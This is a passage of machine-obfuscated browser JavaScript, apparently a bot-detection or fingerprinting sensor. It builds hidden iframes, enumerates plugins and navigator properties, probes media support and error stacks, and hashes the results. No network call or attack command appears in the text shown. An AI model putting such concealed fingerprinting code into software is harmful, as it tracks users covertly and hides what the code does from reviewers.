Zbn=d1n[PS()[CP(q4)].apply(null,[Vg,cX,Tk])];var Itn=(m9(typeof PS()[CP(CE)],'undefined')?PS()[CP(ms)].apply(null,[Qw,ZA,Mq]):PS()[CP(ES)].apply(null,[I3,v0,jG]))[dc()[qE(AE)](Wx,kh,I9,B6(B6(MJ)))](YEn[Xv()[Rq(CE)].apply(null,[fmn,Ad,K6,YQ])],zW()[HG(Bc)](tW,Tnn))[dc()[qE(AE)](Wx,pD,I9,zd)](YEn[zW()[HG(cO)](jt,EC)],zW()[HG(Bc)](tW,Tnn))[dc()[qE(AE)](Wx,BE,I9,gk)](YEn[KP()[Ds(wQ)].apply(null,[w6,B0])][m9(typeof dc()[qE(jG)],'undefined')?dc()[qE(l6)](kA,kh,db,xd):dc()[qE(vW)](th,Pt,zw,Bs)](),zW()[HG(Bc)].call(null,tW,Tnn))[dc()[qE(AE)].call(null,Wx,Bb,I9,kv)](YEn[O6()[TX(Pt)](ES,xd,dS,Ub,pK,hE)],zW()[HG(Bc)](tW,Tnn))[dc()[qE(AE)].apply(null,[Wx,B6(B6({})),I9,hG])](YEn[RG(typeof VP()[fd(DP)],PP('',[][[]]))?VP()[fd(H0)](Qz,mg,kh):VP()[fd(Q0)].call(null,Ob,Gd,bP)]);var rKn=PS()[CP(ms)].call(null,Qw,cO,Mq)[dc()[qE(AE)].call(null,Wx,Pv,I9,B6([]))](d1n[Xv()[Rq(CE)].apply(null,[fmn,B6([]),rV,YQ])],zW()[HG(Bc)].apply(null,[tW,Tnn]))[dc()[qE(AE)](Wx,B6(B6(MJ)),I9,B6(B6(fs)))](d1n[zW()[HG(cO)].apply(null,[jt,EC])],RG(typeof zW()[HG(bX)],PP('',[][[]]))?zW()[HG(tW)].apply(null,[mZn,Sh]):zW()[HG(Bc)](tW,Tnn))[dc()[qE(AE)].apply(null,[Wx,r8,I9,B6(MJ)])](d1n[KP()[Ds(wQ)].call(null,w6,B0)][dc()[qE(l6)].apply(null,[kA,K6,db,kv])](),zW()[HG(Bc)](tW,Tnn))[RG(typeof dc()[qE(xd)],PP([],[][[]]))?dc()[qE(vW)](M3,B6([]),Jt,L0):dc()[qE(AE)](Wx,GS,I9,Ov)](d1n[O6()[TX(Pt)].apply(null,[ES,B6(B6(fs)),ms,Ub,pK,xg])],zW()[HG(Bc)](tW,Tnn))[dc()[qE(AE)](Wx,O8,I9,B6([]))](d1n[m9(typeof VP()[fd(IC)],PP([],[][[]]))?VP()[fd(Q0)].apply(null,[Ob,Gd,O8]):VP()[fd(H0)].call(null,zk,gHn,zd)]);var XKn=Swn[zX()[FA(Mz)].call(null,ES,kh,BE,dz,L1)];var Yhn=Zbn[zX()[FA(Mz)](ES,B6(B6({})),Nh,dz,L1)];var WKn=Swn[zX()[FA(Mz)].apply(null,[ES,hJ,Mq,dz,L1])];var qgn=Zbn[zX()[FA(Mz)](ES,O8,cX,dz,L1)];var T8n=PS()[CP(ms)].call(null,Qw,B6(fs),Mq)[dc()[qE(AE)].call(null,Wx,rV,I9,dv)](WKn,m9(typeof zX()[FA(Mz)],PP([],[][[]]))?zX()[FA(pX)].apply(null,[cX,B0,K6,pfn,cO]):zX()[FA(ES)](Z9,B6(MJ),RS,Ajn,jV))[dc()[qE(AE)](Wx,bX,I9,R7)](Yhn);var qqn=PS()[CP(ms)](Qw,B6(B6({})),Mq)[dc()[qE(AE)].apply(null,[Wx,B6(B6({})),I9,B6(MJ)])](XKn,RG(typeof Xv()[Rq(vW)],PP([],[][[]]))?Xv()[Rq(ks)](qC,B6(B6([])),xs,HN):Xv()[Rq(bP)].apply(null,[DBn,B6(B6(fs)),Mq,Ad]))[dc()[qE(AE)].call(null,Wx,gk,I9,nz)](qgn);var Izn;return Izn=[qq(OL,[VP()[fd(Md)].call(null,Hln,LQ,GD),Itn]),qq(OL,[Ps()[IW(mW)].apply(null,[kh,B0,R6,l6,vW,s6]),rKn]),qq(OL,[zW()[HG(xd)].call(null,Ov,Imn),T8n]),qq(OL,[zW()[HG(Q0)](fs,CV),qqn]),qq(OL,[m9(typeof zW()[HG(IC)],'undefined')?zW()[HG(nz)].apply(null,[Fmn,Og]):zW()[HG(tW)](L2n,EIn),QVn])],V4.pop(),Izn;};var D1n=function(zCn){return Dqn(zCn)||s5n(M2,[zCn])||qhn(zCn)||s5n(JL,[]);};var qhn=function(C1n,bWn){V4.push(Id);if(B6(C1n)){V4.pop();return;}if(RG(typeof C1n,Xv()[Rq(Id)].call(null,pHn,I9,NC,pD))){var J3n;return V4.pop(),J3n=s5n(qf,[C1n,bWn]),J3n;}var b1n=Q[VP()[fd(OX)](W7,xG,cO)][Xv()[Rq(DP)](jLn,Y1,fs,Pv)][dc()[qE(l6)](RN,B6({}),db,xG)].call(C1n)[m9(typeof KP()[Ds(bP)],PP('',[][[]]))?KP()[Ds(Bc)].call(null,SC,I9):KP()[Ds(cX)](BV,T2n)](DP,D3(MJ));if(RG(b1n,VP()[fd(OX)].call(null,W7,xG,bX))&&C1n[m9(typeof zW()[HG(jG)],PP('',[][[]]))?zW()[HG(MJ)](nz,KZn):zW()[HG(tW)].call(null,tln,hmn)])b1n=C1n[zW()[HG(MJ)].call(null,nz,KZn)][VP()[fd(Ad)].call(null,lK,kv,Bb)];if(RG(b1n,PS()[CP(Bb)](pfn,Bb,db))||RG(b1n,PS()[CP(kh)].apply(null,[fx,gk,Ov]))){var w7n;return w7n=Q[PS()[CP(v0)](hUn,BE,B0)][O6()[TX(sS)](ms,vD,cX,vFn,Uz,dv)](C1n),V4.pop(),w7n;}if(RG(b1n,tS()[wD(pX)].apply(null,[p7,Y1,Yg,SS,tW,xd]))||new (Q[zW()[HG(Mz)].call(null,OX,sz)])(zW()[HG(bD)].call(null,bt,sfn))[KP()[Ds(Gd)].call(null,VX,l6)](b1n)){var EEn;return V4.pop(),EEn=s5n(qf,[C1n,bWn]),EEn;}V4.pop();};var Dqn=function(jWn){V4.push(mg);if(Q[PS()[CP(v0)](vh,Xs,B0)][m9(typeof dc()[qE(DP)],'undefined')?dc()[qE(Mq)].apply(null,[CQ,B6(fs),jnn,sS]):dc()[qE(vW)](cln,FS,Pt,B6(fs))](jWn)){var E1n;return V4.pop(),E1n=s5n(qf,[jWn]),E1n;}V4.pop();};var DKn=function(){V4.push(Or);try{var Qbn=V4.length;var D8n=B6(B6(r2));if(cYn()||Jcn()){var RQn;return V4.pop(),RQn=[],RQn;}var Qtn=Q[RG(typeof PS()[CP(pX)],PP([],[][[]]))?PS()[CP(ES)].apply(null,[wLn,OX,mZn]):PS()[CP(DP)](zz,db,wQ)][PS()[CP(f9)].call(null,gv,xs,vQ)][KP()[Ds(mb)](hv,OX)](VP()[fd(Gd)](EO,Bs,bP));Qtn[zW()[HG(Ph)](s6,Z7)][PS()[CP(B0)].apply(null,[k8,B6(B6(MJ)),SS])]=dc()[qE(Y1)](mh,s6,gk,NC);Q[PS()[CP(DP)].call(null,zz,ms,wQ)][PS()[CP(f9)].apply(null,[gv,MQ,vQ])][m9(typeof Xv()[Rq(mW)],'undefined')?Xv()[Rq(Zg)](FK,B6({}),hG,bD):Xv()[Rq(ks)](cP,Ov,B6(B6([])),JIn)][dc()[qE(pD)](WM,Gd,JK,q4)](Qtn);var EVn=Qtn[VP()[fd(Ph)](O1,ZA,B6(B6({})))];var Htn=s5n(SY,[Qtn]);var SKn=bwn(EVn);var Z8n=pg(bn,[EVn]);Qtn[zX()[FA(mJ)](vW,tW,r8,D8,E8)]=KP()[Ds(sX)].call(null,Ax,Md);var Ykn=sQn(Qtn);Qtn[zW()[HG(jG)](K6,wV)]();var v1n=[][dc()[qE(AE)].apply(null,[TJ,B6(B6([])),I9,p0])](D1n(Htn),[qq(OL,[m9(typeof Ps()[IW(vD)],PP(PS()[CP(ms)](j8,hg,Mq),[][[]]))?Ps()[IW(R7)].apply(null,[sX,DD,zE,NC,vW,B6({})]):Ps()[IW(OX)].call(null,nIn,kh,B8,O8,dk,Gd),SKn]),qq(OL,[zW()[HG(Md)].call(null,Uz,Pg),Z8n])],D1n(Ykn),[qq(OL,[VP()[fd(mb)](CY,F7,B6(B6(fs))),m9(typeof PS()[CP(fs)],'undefined')?PS()[CP(ms)](j8,B6(MJ),Mq):PS()[CP(ES)](kfn,B6(B6([])),g1)])]);var hgn;return V4.pop(),hgn=v1n,hgn;}catch(x8n){V4.splice(CO(Qbn,MJ),Infinity,Or);var VVn;return V4.pop(),VVn=[],VVn;}V4.pop();};var bwn=function(ZEn){V4.push(sK);if(ZEn[PS()[CP(db)](Rs,B6(B6([])),ms)]&&X7(Q[VP()[fd(OX)].call(null,vJ,xG,SS)][KP()[Ds(l6)].apply(null,[zD,YQ])](ZEn[m9(typeof PS()[CP(fs)],PP([],[][[]]))?PS()[CP(db)](Rs,IC,ms):PS()[CP(ES)](WV,mb,zK)])[KP()[Ds(fs)].call(null,V7,Lw)],fs)){var mVn=[];for(var lEn in ZEn[PS()[CP(db)].apply(null,[Rs,B6([]),ms])]){if(Q[VP()[fd(OX)](vJ,xG,B6(B6([])))][RG(typeof Xv()[Rq(dS)],PP('',[][[]]))?Xv()[Rq(ks)](dg,B6({}),xd,kO):Xv()[Rq(DP)](XC,Bs,Ag,Pv)][dc()[qE(OX)](Dm,ZA,vW,MQ)].call(ZEn[PS()[CP(db)](Rs,dS,ms)],lEn)){mVn[VP()[fd(DP)](NN,kh,cX)](lEn);}}var Gwn=IHn(fpn(mVn[KP()[Ds(dS)](qO,dS)](zW()[HG(Bc)](tW,U6))));var vKn;return V4.pop(),vKn=Gwn,vKn;}else{var IQn;return IQn=RG(typeof zW()[HG(GD)],PP('',[][[]]))?zW()[HG(tW)](qX,BV):zW()[HG(xs)].call(null,NC,AP),V4.pop(),IQn;}V4.pop();};var VQn=function(){V4.push(dk);var gVn=dc()[qE(kC)].call(null,cb,B6([]),nv,Bb);try{var P7n=V4.length;var fQn=B6(B6(r2));var BQn=pg(PT,[]);var Hbn=VP()[fd(UD)](VW,hG,FS);if(Q[PS()[CP(DP)](m6,B6(MJ),wQ)][m9(typeof KP()[Ds(db)],PP([],[][[]]))?KP()[Ds(UD)](vR,Bg):KP()[Ds(cX)](VV,Qz)]&&Q[PS()[CP(DP)](m6,B6([]),wQ)][m9(typeof KP()[Ds(Id)],PP([],[][[]]))?KP()[Ds(UD)].call(null,vR,Bg):KP()[Ds(cX)].apply(null,[ljn,nLn])][KP()[Ds(Mq)](Xb,mb)]){var pQn=Q[RG(typeof PS()[CP(hJ)],PP('',[][[]]))?PS()[CP(ES)](DIn,d0,NV):PS()[CP(DP)].call(null,m6,Zg,wQ)][KP()[Ds(UD)](vR,Bg)][KP()[Ds(Mq)](Xb,mb)];Hbn=PS()[CP(ms)](jQ,tW,Mq)[dc()[qE(AE)](gv,db,I9,Kb)](pQn[Xv()[Rq(Q0)](VO,p7,pX,mJ)],zW()[HG(Bc)].call(null,tW,Tv))[dc()[qE(AE)].call(null,gv,FS,I9,QN)](pQn[O6()[TX(IC)](Ov,db,Md,g3,Nln,jG)],zW()[HG(Bc)](tW,Tv))[dc()[qE(AE)].call(null,gv,IC,I9,H7)](pQn[PS()[CP(bP)].call(null,EG,I9,dv)]);}var Zhn=PS()[CP(ms)].apply(null,[jQ,bD,Mq])[RG(typeof dc()[qE(r8)],'undefined')?dc()[qE(vW)](tt,Y1,b3,mb):dc()[qE(AE)](gv,GD,I9,hg)](Hbn,m9(typeof zW()[HG(AE)],PP([],[][[]]))?zW()[HG(Bc)](tW,Tv):zW()[HG(tW)].apply(null,[ww,Efn]))[m9(typeof dc()[qE(kh)],PP('',[][[]]))?dc()[qE(AE)](gv,bP,I9,dS):dc()[qE(vW)].apply(null,[bX,tg,qC,pD])](BQn);var X7n;return V4.pop(),X7n=Zhn,X7n;}catch(stn){V4.splice(CO(P7n,MJ),Infinity,dk);var Ehn;return V4.pop(),Ehn=gVn,Ehn;}V4.pop();};var gNn=function(){var Ktn=pg(qf,[]);var rgn=pg(Gl,[]);V4.push(ON);var xEn=pg(r2,[]);var NCn=PS()[CP(ms)](kG,xg,Mq)[dc()[qE(AE)](Qv,p0,I9,sX)](Ktn,m9(typeof zW()[HG(Mz)],PP('',[][[]]))?zW()[HG(Bc)](tW,UE):zW()[HG(tW)].call(null,Tg,L0))[dc()[qE(AE)].call(null,Qv,bD,I9,jt)](rgn,zW()[HG(Bc)](tW,UE))[dc()[qE(AE)](Qv,dv,I9,hE)](xEn);var lWn;return V4.pop(),lWn=NCn,lWn;};var Q7n=function(){V4.push(NBn);var Hwn=function(){return pg.apply(this,[LH,arguments]);};var qbn=function(){return pg.apply(this,[AY,arguments]);};var Shn=function WCn(){V4.push(hFn);var x3n=[];for(var tgn in Q[PS()[CP(DP)](XP,B6(B6(fs)),wQ)][PS()[CP(db)](FW,B6(B6({})),ms)][Xv()[Rq(bD)](M9,B6(B6([])),z9,AE)]){if(Q[VP()[fd(OX)].call(null,rD,xG,MQ)][Xv()[Rq(DP)](lO,ws,RS,Pv)][dc()[qE(OX)].call(null,Om,xd,vW,B6(fs))].call(Q[PS()[CP(DP)](XP,H0,wQ)][PS()[CP(db)](FW,xG,ms)][Xv()[Rq(bD)].call(null,M9,cO,FS,AE)],tgn)){x3n[VP()[fd(DP)](p1,kh,B0)](tgn);for(var Ftn in Q[PS()[CP(DP)].call(null,XP,OX,wQ)][m9(typeof PS()[CP(mJ)],PP('',[][[]]))?PS()[CP(db)].apply(null,[FW,v0,ms]):PS()[CP(ES)].apply(null,[X1,FS,Hx])][m9(typeof Xv()[Rq(dS)],'undefined')?Xv()[Rq(bD)](M9,gk,gk,AE):Xv()[Rq(ks)](Hg,s6,Y1,JTn)][tgn]){if(Q[VP()[fd(OX)].apply(null,[rD,xG,GD])][Xv()[Rq(DP)].call(null,lO,db,kC,Pv)][dc()[qE(OX)](Om,l6,vW,SS)].call(Q[PS()[CP(DP)](XP,B6(B6({})),wQ)][PS()[CP(db)](FW,d0,ms)][Xv()[Rq(bD)](M9,f9,hg,AE)][tgn],Ftn)){x3n[VP()[fd(DP)].call(null,p1,kh,l6)](Ftn);}}}}var wgn;return wgn=IHn(fpn(Q[Xv()[Rq(db)](t4,Ag,hg,hE)][RG(typeof dc()[qE(MJ)],'undefined')?dc()[qE(vW)](Fmn,r8,hh,hG):dc()[qE(xG)](cn,B6(MJ),PO,ms)](x3n))),V4.pop(),wgn;};if(B6(B6(Q[m9(typeof PS()[CP(xd)],'undefined')?PS()[CP(DP)](tb,B6(B6(fs)),wQ):PS()[CP(ES)](Gjn,B6(fs),gnn)][PS()[CP(db)].apply(null,[SP,B6([]),ms])]))&&B6(B6(Q[PS()[CP(DP)].apply(null,[tb,xs,wQ])][PS()[CP(db)](SP,B6(fs),ms)][Xv()[Rq(bD)](dW,AE,xd,AE)]))){if(B6(B6(Q[RG(typeof PS()[CP(xG)],PP('',[][[]]))?PS()[CP(ES)].call(null,B3,B6(fs),C1):PS()[CP(DP)](tb,B6(MJ),wQ)][PS()[CP(db)].apply(null,[SP,r8,ms])][Xv()[Rq(bD)].call(null,dW,B6([]),bP,AE)][m9(typeof Xv()[Rq(GD)],PP('',[][[]]))?Xv()[Rq(Ph)](M0,B6(fs),B6(B6([])),Tk):Xv()[Rq(ks)](YC,Id,GS,hN)]))&&B6(B6(Q[PS()[CP(DP)].call(null,tb,Ph,wQ)][PS()[CP(db)].call(null,SP,OX,ms)][Xv()[Rq(bD)].apply(null,[dW,q4,nz,AE])][Ps()[IW(p7)](PO,B6(fs),f3,sX,ks,v0)]))){if(RG(typeof Q[PS()[CP(DP)](tb,UD,wQ)][PS()[CP(db)].call(null,SP,tg,ms)][Xv()[Rq(bD)](dW,kh,B6(B6({})),AE)][Xv()[Rq(Ph)](M0,Mq,xG,Tk)],m9(typeof Xv()[Rq(Id)],'undefined')?Xv()[Rq(OX)](Gq,mb,H0,hg):Xv()[Rq(ks)](Vz,xG,r8,fb))&&RG(typeof Q[PS()[CP(DP)].apply(null,[tb,hg,wQ])][PS()[CP(db)].apply(null,[SP,ES,ms])][Xv()[Rq(bD)].apply(null,[dW,RS,DD,AE])][RG(typeof Xv()[Rq(mb)],PP('',[][[]]))?Xv()[Rq(ks)].apply(null,[JK,jt,zd,Fjn]):Xv()[Rq(Ph)](M0,K7,B6([]),Tk)],m9(typeof Xv()[Rq(QN)],PP([],[][[]]))?Xv()[Rq(OX)](Gq,NC,I9,hg):Xv()[Rq(ks)](Ct,ks,NC,Pb))){var lVn=Hwn()&&qbn()?Shn():RG(typeof KP()[Ds(QN)],PP('',[][[]]))?KP()[Ds(cX)](qTn,kUn):KP()[Ds(ms)](JA,Y1);var khn=lVn[dc()[qE(l6)](lE,K6,db,vD)]();var R3n;return V4.pop(),R3n=khn,R3n;}}}var qWn;return qWn=tS()[wD(AE)](Kb,C3,L0,ES,H0,MQ),V4.pop(),qWn;};var J8n=function(P3n){V4.push(sBn);try{var cQn=V4.length;var whn=B6(B6(r2));P3n();throw Q[Xv()[Rq(d0)].call(null,xE,gk,Ph,SS)](xhn);}catch(cqn){V4.splice(CO(cQn,MJ),Infinity,sBn);var Mtn=cqn[VP()[fd(Ad)](MC,kv,IC)],Y7n=cqn[PS()[CP(hJ)](j0,SS,YQ)],Atn=cqn[PS()[CP(Zg)].call(null,x8,NC,H7)];var UEn;return UEn=qq(OL,[m9(typeof KP()[Ds(DP)],PP('',[][[]]))?KP()[Ds(kC)](WUn,Id):KP()[Ds(cX)](wC,DBn),Atn[dc()[qE(kv)](lN,tg,L0,ks)](zX()[FA(sS)](MJ,hg,MJ,UK,MN))[KP()[Ds(fs)].call(null,Yq,Lw)],VP()[fd(Ad)](MC,kv,q4),Mtn,PS()[CP(hJ)].call(null,j0,Ph,YQ),Y7n]),V4.pop(),UEn;}V4.pop();};var hqn=function(){V4.push(vQ);var tEn;try{var GWn=V4.length;var v7n=B6(B6(r2));tEn=Nz(dc()[qE(dv)](W3,MJ,s6,ZA),Q[PS()[CP(DP)](JUn,B6(MJ),wQ)]);tEn=nBn(Dj,[tEn?UG[L0]:ZI[RG(typeof VP()[fd(Bb)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[Jb,hUn,B6({})]):VP()[fd(dv)](wE,KLn,hg)](),tEn?UG[Pt]:UG[FS]]);}catch(lQn){V4.splice(CO(GWn,MJ),Infinity,vQ);tEn=zW()[HG(Id)].call(null,Lw,C0);}var H3n;return H3n=tEn[m9(typeof dc()[qE(FS)],PP('',[][[]]))?dc()[qE(l6)](OR,MJ,db,Ov):dc()[qE(vW)].apply(null,[lK,SS,Ljn,mW])](),V4.pop(),H3n;};var Agn=function(){var PEn;V4.push(Wb);try{var lzn=V4.length;var RNn=B6(HF);PEn=B6(B6(Q[PS()[CP(DP)](dTn,Ad,wQ)][KP()[Ds(hG)](CQ,ZN)]))&&RG(Q[PS()[CP(DP)](dTn,mb,wQ)][KP()[Ds(hG)](CQ,ZN)][PS()[CP(Ph)](md,B6(B6([])),Yg)],zW()[HG(Mq)].apply(null,[QN,DE]));PEn=PEn?x7(UG[ES],nBn(Dj,[MJ,NC])):K4n(MJ,ZI[PS()[CP(Md)](Qs,ZA,tW)](),UG[ES]);}catch(Uhn){V4.splice(CO(lzn,MJ),Infinity,Wb);PEn=m9(typeof zW()[HG(nz)],PP([],[][[]]))?zW()[HG(Id)](Lw,X4):zW()[HG(tW)](jb,lg);}var Bwn;return Bwn=PEn[dc()[qE(l6)](ZJ,q4,db,AE)](),V4.pop(),Bwn;};var U3n=function(){var hCn;V4.push(TO);try{var mWn=V4.length;var hWn=B6(B6(r2));hCn=B6(B6(Q[PS()[CP(DP)](WV,Pt,wQ)][VP()[fd(xg)].call(null,LS,Fmn,bP)]))||B6(B6(Q[PS()[CP(DP)](WV,s6,wQ)][O6()[TX(p0)].apply(null,[Ov,Q0,hE,nX,nw,IC])]))||B6(B6(Q[PS()[CP(DP)](WV,B6(B6(fs)),wQ)][VP()[fd(zd)](lP,RS,MJ)]))||B6(B6(Q[RG(typeof PS()[CP(Mz)],PP('',[][[]]))?PS()[CP(ES)](kh,BE,nP):PS()[CP(DP)](WV,Pt,wQ)][Xv()[Rq(Gd)].call(null,R9,l6,db,RS)]));hCn=nBn(Dj,[hCn?MJ:g3,hCn?UG[IC]:UG[RS]]);}catch(wwn){V4.splice(CO(mWn,MJ),Infinity,TO);hCn=zW()[HG(Id)](Lw,bs);}var Whn;return Whn=hCn[dc()[qE(l6)].apply(null,[QFn,p0,db,wQ])](),V4.pop(),Whn;};var c7n=function(){var Twn;V4.push(AK);try{var dVn=V4.length;var JKn=B6(HF);var Rhn=Q[PS()[CP(f9)].call(null,lA,B6(B6(fs)),vQ)][RG(typeof KP()[Ds(Zg)],'undefined')?KP()[Ds(cX)].apply(null,[hfn,lw]):KP()[Ds(mb)](WD,OX)](VP()[fd(K7)].apply(null,[cv,HX,gk]));Rhn[zX()[FA(FS)].call(null,hJ,IC,f9,MO,VX)](m9(typeof VP()[fd(dS)],PP([],[][[]]))?VP()[fd(mW)].apply(null,[kl,pX,B6(fs)]):VP()[fd(H0)].apply(null,[EN,hx,B6(fs)]),Xv()[Rq(mb)].apply(null,[WMn,kC,kh,db]));Rhn[zX()[FA(FS)](hJ,Q0,BE,MO,VX)](m9(typeof tS()[wD(bX)],PP(PS()[CP(ms)](pL,B6({}),Mq),[][[]]))?tS()[wD(sS)](Y1,vd,SC,B6(B6(MJ)),ks,dS):tS()[wD(DP)](xG,fln,p8,ZA,DBn,db),zX()[FA(cX)](ms,gk,I9,QE,SC));Twn=m9(Rhn[tS()[wD(sS)](jG,vd,SC,s6,ks,hJ)],undefined);Twn=Twn?x7(UG[p0],nBn(Dj,[MJ,NC])):K4n(MJ,UG[Nh],tMn);}catch(Utn){V4.splice(CO(dVn,MJ),Infinity,AK);Twn=zW()[HG(Id)].apply(null,[Lw,js]);}var T7n;return T7n=Twn[dc()[qE(l6)].apply(null,[MK,pD,db,r8])](),V4.pop(),T7n;};var rkn=function(){var NEn;var Ctn;V4.push(Z8);var s7n;var qEn;return qEn=YVn()[KP()[Ds(p0)](gd,pD)](function Mwn(q8n){V4.push(zS);while(MJ)switch(q8n[PS()[CP(z9)](LC,NC,Ht)]=q8n[VP()[fd(ws)](CJ,Tk,NC)]){case fs:if(B6(Nz(KP()[Ds(dv)].call(null,Jk,Pv),Q[RG(typeof tS()[wD(hJ)],PP([],[][[]]))?tS()[wD(DP)].apply(null,[B6({}),v7,cX,Ag,I2n,f9]):tS()[wD(DD)](B6(B6(fs)),Dmn,Jz,pD,tW,Bb)])&&Nz(PS()[CP(Gd)].apply(null,[Q1,B6(B6([])),Fmn]),Q[RG(typeof tS()[wD(Mz)],'undefined')?tS()[wD(DP)](BE,LK,WBn,FS,KLn,Nh):tS()[wD(DD)].apply(null,[B6(B6(MJ)),Dmn,Jz,d0,tW,cO])][KP()[Ds(dv)](Jk,Pv)]))){q8n[VP()[fd(ws)].apply(null,[CJ,Tk,Bb])]=Ov;break;}q8n[PS()[CP(z9)].apply(null,[LC,db,Ht])]=UG[DD];q8n[VP()[fd(ws)](CJ,Tk,FS)]=ms;{var Eqn;return Eqn=YVn()[Xv()[Rq(FS)].call(null,VZn,db,l6,Nw)](Q[tS()[wD(DD)].apply(null,[fs,Dmn,Jz,B6({}),tW,Ad])][KP()[Ds(dv)](Jk,Pv)][PS()[CP(Gd)].apply(null,[Q1,l6,Fmn])]()),V4.pop(),Eqn;}case UG[R7]:NEn=q8n[dc()[qE(Pt)](Sg,Pt,Mq,Q0)];Ctn=NEn[RG(typeof dc()[qE(bD)],PP('',[][[]]))?dc()[qE(vW)](sBn,Md,vd,Q0):dc()[qE(xg)](OV,Bb,Lt,cX)];s7n=NEn[PS()[CP(mb)](mX,Mq,Bc)];{var VEn;return VEn=q8n[dc()[qE(RS)](fA,dv,f9,O8)](VP()[fd(z9)](C0,Pt,H7),SR(s7n,x7(x7(UG[ES],UG[ES]),UG[ES]))[dc()[qE(zd)].call(null,Ir,B6(B6([])),DP,B6(B6({})))](H0)),V4.pop(),VEn;}case v0:q8n[PS()[CP(z9)](LC,rV,Ht)]=UG[pX];q8n[zW()[HG(Y1)].call(null,Zg,jj)]=q8n[dc()[qE(r8)](Yt,bX,Ov,B6(B6({})))](MJ);{var bEn;return bEn=q8n[dc()[qE(RS)](fA,xd,f9,hJ)](VP()[fd(z9)].call(null,C0,Pt,mJ),zW()[HG(Id)].apply(null,[Lw,E9])),V4.pop(),bEn;}case Id:q8n[VP()[fd(ws)](CJ,Tk,ks)]=d0;break;case Ov:{var SQn;return SQn=q8n[dc()[qE(RS)](fA,B6(B6(fs)),f9,B6(B6({})))](VP()[fd(z9)].call(null,C0,Pt,B6([])),zW()[HG(xs)](NC,s4)),V4.pop(),SQn;}case d0:case tS()[wD(hJ)](nz,OMn,mJ,Gd,vW,sS):{var vQn;return vQn=q8n[zX()[FA(hJ)](ms,ms,xd,jQ,p3)](),V4.pop(),vQn;}}V4.pop();},null,null,[[ZI[tS()[wD(H0)](B6(B6({})),B3,jt,hg,vW,ms)](),UG[pX]]],Q[dc()[qE(p0)].apply(null,[qD,z9,rV,pX])]),V4.pop(),qEn;};var b3n=function(Z7n,sWn){return Dr(N2,[Z7n])||Dr(r2,[Z7n,sWn])||PVn(Z7n,sWn)||Dr(AY,[]);};var PVn=function(gbn,b7n){V4.push(Pz);if(B6(gbn)){V4.pop();return;}if(RG(typeof gbn,Xv()[Rq(Id)].call(null,G4,CE,Y1,pD))){var phn;return V4.pop(),phn=Dr(YI,[gbn,b7n]),phn;}var Q8n=Q[VP()[fd(OX)](OP,xG,Id)][Xv()[Rq(DP)].call(null,Qd,ES,cO,Pv)][RG(typeof dc()[qE(xs)],'undefined')?dc()[qE(vW)](XS,xd,sg,z9):dc()[qE(l6)].call(null,F8,kC,db,B6(fs))].call(gbn)[KP()[Ds(Bc)](JZn,I9)](DP,D3(UG[DD]));if(RG(Q8n,VP()[fd(OX)](OP,xG,sS))&&gbn[zW()[HG(MJ)].apply(null,[nz,GW])])Q8n=gbn[zW()[HG(MJ)].call(null,nz,GW)][VP()[fd(Ad)](DW,kv,pX)];if(RG(Q8n,PS()[CP(Bb)](YO,q4,db))||RG(Q8n,PS()[CP(kh)](IF,gk,Ov))){var AVn;return AVn=Q[PS()[CP(v0)](Pnn,Mq,B0)][O6()[TX(sS)].apply(null,[ms,Zg,MQ,vFn,NHn,f9])](gbn),V4.pop(),AVn;}if(RG(Q8n,tS()[wD(pX)].call(null,jt,q2n,Yg,f9,tW,nz))||new (Q[zW()[HG(Mz)](OX,U7)])(zW()[HG(bD)].apply(null,[bt,jW]))[m9(typeof KP()[Ds(zd)],PP([],[][[]]))?KP()[Ds(Gd)](zV,l6):KP()[Ds(cX)](XFn,Ez)](Q8n)){var kNn;return V4.pop(),kNn=Dr(YI,[gbn,b7n]),kNn;}V4.pop();};var z1n=function(){var OQn;var JQn;var GCn;var BCn;var xqn;var L8n;var zQn;V4.push(Wg);var FWn;var gEn;var nwn;var xgn;return xgn=rqn()[KP()[Ds(p0)](G1,pD)](function vgn(nkn){V4.push(bt);while(MJ)switch(nkn[RG(typeof PS()[CP(OX)],PP([],[][[]]))?PS()[CP(ES)](kw,db,Ufn):PS()[CP(z9)](lln,jG,Ht)]=nkn[VP()[fd(ws)](Dw,Tk,vD)]){case fs:xqn=function qkn(Rkn,s8n){V4.push(F9);var PWn=[dc()[qE(xd)].apply(null,[wh,DP,g0,pD]),PS()[CP(wQ)](Ss,B6([]),xG),KP()[Ds(xg)](Qd,kC),PS()[CP(sX)].apply(null,[jV,K6,O8]),PS()[CP(UD)].call(null,Uh,UD,KLn),zW()[HG(pD)].apply(null,[ZN,O4]),RG(typeof KP()[Ds(K7)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[gt,nLn]):KP()[Ds(zd)](gT,kv),dc()[qE(K7)](Or,dS,kv,B6(MJ)),tS()[wD(L0)].apply(null,[fs,cP,M3,B6({}),H0,dv]),VP()[fd(SS)].apply(null,[Gs,nz,sS]),dc()[qE(wQ)](OV,DD,tg,B0)];var dQn=[dc()[qE(SS)](DBn,B6(B6([])),sX,GS),PS()[CP(Mq)].apply(null,[DK,DP,nz]),zW()[HG(kC)].apply(null,[xG,qv]),zX()[FA(Pt)](hJ,QN,cO,C1,tnn)];var IVn={};var S8n=AE;if(m9(typeof s8n[Xv()[Rq(bD)].call(null,O4,kv,Bc,AE)],m9(typeof dc()[qE(p7)],'undefined')?dc()[qE(hJ)](CN,hE,GD,tW):dc()[qE(vW)].call(null,HN,Gd,HV,sX))){IVn[zX()[FA(RS)](ms,Kb,Ag,PK,lk)]=s8n[Xv()[Rq(bD)](O4,GS,xs,AE)];}if(Rkn[Xv()[Rq(bD)](O4,B6(B6(MJ)),gk,AE)]){IVn[m9(typeof PS()[CP(jG)],PP([],[][[]]))?PS()[CP(Y1)](TN,B6(B6([])),cX):PS()[CP(ES)](Sx,kC,BW)]=Rkn[Xv()[Rq(bD)](O4,O8,wQ,AE)];}if(RG(Rkn[O6()[TX(GD)](f9,B6(B6(fs)),Y1,PHn,PK,Bb)],fs)){for(var Gtn in 